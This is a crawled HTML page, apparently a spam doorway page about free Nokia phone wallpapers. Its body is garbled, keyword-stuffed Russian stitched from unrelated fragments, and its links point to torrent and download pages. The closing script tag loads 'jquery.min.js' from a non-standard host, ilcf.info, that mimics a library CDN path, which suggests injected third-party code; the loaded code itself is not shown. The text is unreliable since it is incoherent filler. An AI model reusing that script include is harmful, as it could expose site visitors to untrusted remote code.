

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-oboi-dlya-telefona-besplatno-nokia.html
body_size: 2462
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать обои для телефона бесплатно нокиа - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать обои для телефона бесплатно нокиа</h2>
                            </header>
                            <p>Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Как нее играть бесплатно онлайн, и что делать, если она не загружается, мы расскажем статье. Подключение по Wi-Fi. Начнем. Начнем с самого простого способа — Wi-Fi. Все просто, находите свою сеть в списке, после включения Wi-Fi на своем Андроид-планшете. 680457 OsaptLOFGZOyqDzs “ЉЌeЋТЃFпост управления “ЉЌe“ъЃF2009/01/11(Sun) 23:26 Hey, пост. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Nokia 5 - root, прошивки, характеристики, игры, программы и цена. Nokia 5 работает под управлением. Как нее играть бесплатно онлайн, и что делать, если она не загружается, мы расскажем статье. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Как настроить интернет на планшете, а также как подключить планшет к интернету вы узнаете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-proshivka-siemens-c55.html">Прошивка siemens c55</a></li>
                                <li><a href="ut2-skachat-torrent-filma-realnaya-lyubov.html">Скачать торрент фильма реальная любовь</a></li>
                                <li><a href="ut2-windows-7-enterprise-trial-90-day.html">Windows 7 enterprise trial 90 day</a></li>
                                <li><a href="ut2-iosif-flaviy-knigi-skachat.html">Иосиф флавий книги скачать</a></li>
                                <li><a href="ut2-chit-kody-na-igru-terrariya-na-android.html">Чит коды на игру террария на андроид</a></li>
                                <li><a href="ut2-igry-alien-shuter-4.html">Игры алиен шутер 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему долина сладостей висит загружвется до 98 читает.</li>
<li>Здесь найдется все.</li>
<li></li>
<li>Подключение планшета к интернету (3G, 3G-модем, Wi-Fi.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-igra-killer-bob.html">Игра киллер боб</a></li>
                                            <li><a href="ut2-skillet-mp3-albom-skachat.html">Skillet mp3 альбом скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-russkaya-sborka-muzyka-skachat-torrent.html">Русская сборка музыка скачать торрент</a></li>
                                            <li><a href="ut2-god-of-war-skachat-torrent.html">God of war скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-audiokniga-chasodei-chasovoe-imya-slushat.html">Аудиокнига часодеи часовое имя слушать</a></li>
                                            <li><a href="ut2-skachat-knigu-z-prilepina-obitel.html">Скачать книгу з прилепина обитель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pesni-skachat-sbornik-evropa-plyus.html">Песни скачать сборник европа плюс</a></li>
                                            <li><a href="ut2-ellie-goulding-vse-pesni-skachat-besplatno.html">Ellie goulding все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
